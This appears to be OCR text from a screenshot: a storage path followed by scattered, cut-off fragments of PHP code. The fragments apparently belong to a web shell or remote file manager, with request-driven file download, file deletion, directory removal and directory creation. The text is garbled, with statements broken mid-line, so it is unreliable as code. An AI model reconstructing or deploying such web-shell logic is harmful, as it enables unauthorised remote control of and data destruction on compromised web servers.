
 echo '
('Content-Disposition: attachment;
ak; case 'del': $f = ws_g('f'); if ($f && is_file($f)) {
dir($f)) { if (rmdir($f)) echo '
Directory removed:
f'); if ($fname) { $dest = rtrim($path,'/').'/'.$fname;
echo '
 echo '
Created dir: '.htmlspecialchars($dest); else